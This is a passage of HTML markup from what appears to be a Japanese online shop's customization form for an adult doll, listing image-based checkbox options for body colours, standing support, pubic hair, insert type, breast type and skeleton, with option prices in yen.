</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-850"
data-price=""
data-label="5"
class="ppom-option-naillabiacolor-850 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-850"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;5&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;5&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;5&quot;,&quot;option_id&quot;:&quot;5&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;850&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" title="5" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage850">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginacolor ppom-wrapper_outer-vaginacolor ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-vaginacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginacolor">陰部の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-11620"
data-price=""
data-label="写真と同じ"
class="ppom-option-vaginacolor-11620 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-11620"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u3068\u540c\u3058&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u3068\u540c\u3058&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;eaaafa4dbbd46637c51cb6a1f2e37db7&quot;,&quot;option_id&quot;:&quot;eaaafa4dbbd46637c51cb6a1f2e37db7&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11620&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" title="写真と同じ" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg 150w, https://missse.jp/wp-content/uploads/2022/07/same-as-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11620">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-857"
data-price=""
data-label="01"
class="ppom-option-vaginacolor-857 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-857"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;857&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" title="01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage857">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-858"
data-price=""
data-label="02"
class="ppom-option-vaginacolor-858 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-858"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;858&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" title="02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage858">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-859"
data-price=""
data-label="03"
class="ppom-option-vaginacolor-859 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-859"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;859&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" title="03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage859">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-860"
data-price=""
data-label="04"
class="ppom-option-vaginacolor-860 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-860"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;860&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" title="04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage860">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=standing  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 standing ppom-wrapper_outer-standing ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-standing">
<!-- if title of field exist -->
<label class="form-control-label"
for="standing">自立機能</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-851"
data-price=""
data-label="なし"
class="ppom-option-standing-851 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-851"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;851&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/buzhanli.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/buzhanli-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage851">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][standing][]"
id="standing-852"
data-price=""
data-label="自立式"
class="ppom-option-standing-852 ppom-simple-option image ppom-input"
data-percent=""
data-title="自立機能"
data-optionid="standing-852"
data-data_name="standing"
value="{&quot;label&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u81ea\u7acb\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;standing&quot;,&quot;id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;option_id&quot;:&quot;42d277966ec4898a55c5370f76f8b302&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;852&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="140" height="140" src="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" class="img-thumbnail ppom-zoom-standing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg" title="自立式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/zhanli-.jpg 140w, https://missse.jp/wp-content/uploads/2021/03/zhanli--100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage852">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=pubichair  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 pubichair ppom-wrapper_outer-pubichair ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-pubichair">
<!-- if title of field exist -->
<label class="form-control-label"
for="pubichair">陰毛付き</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-853"
data-price=""
data-label="なし"
class="ppom-option-pubichair-853 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-853"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;853&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/wumao-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage853">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-854"
data-price=""
data-label="あり"
class="ppom-option-pubichair-854 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-854"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u3042\u308a&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u3042\u308a&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;21d299747ab658941c63e68b134026ad&quot;,&quot;option_id&quot;:&quot;21d299747ab658941c63e68b134026ad&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;854&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg" title="あり" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yinmao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage854">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginal  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginal ppom-wrapper_outer-vaginal ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-vaginal">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginal">膣タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-855"
data-price=""
data-label="一体式"
class="ppom-option-vaginal-855 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-855"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;option_id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;855&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" title="一体式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/yiti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage855">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-856"
data-price=""
data-label="脱着式"
class="ppom-option-vaginal-856 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-856"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;option_id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;856&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" title="脱着式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/fenti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage856">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="chargedoption" class="ppom-collapsed-title">有料オプション</h4><div class="collapsed-child"><div data-data_name=breasts  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 breasts ppom-wrapper_outer-breasts ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-breasts">
<!-- if title of field exist -->
<label class="form-control-label"
for="breasts">胸部タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-861"
data-price=""
data-label="普通な胸"
class="ppom-option-breasts-861 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-861"
data-data_name="breasts"
value="{&quot;label&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;option_id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;861&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" title="普通な胸" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/wuxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage861">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-862"
data-price="1000"
data-label="果冻胸（jelly）"
class="ppom-option-breasts-862 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-862"
data-data_name="breasts"
value="{&quot;label&quot;:&quot;\u679c\u51bb\u80f8\uff08jelly\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u679c\u51bb\u80f8\uff08jelly\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;jelly&quot;,&quot;option_id&quot;:&quot;jelly&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;862&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" title="果冻胸（jelly） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/guodongxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage862">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skeleton  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skeleton ppom-wrapper_outer-skeleton ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-skeleton">
<!-- if title of field exist -->
<label class="form-control-label"
for="skeleton">骨格</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-863"
data-price=""
data-label="普通式"
class="ppom-option-skeleton-863 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-863"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;option_id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;863&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" title="普通式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/pujian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage863">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-864"
data-price="1000"
data-label="新骨格(shrug)"
class="ppom-option-skeleton-864 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-864"
data-data_name="skeleton"
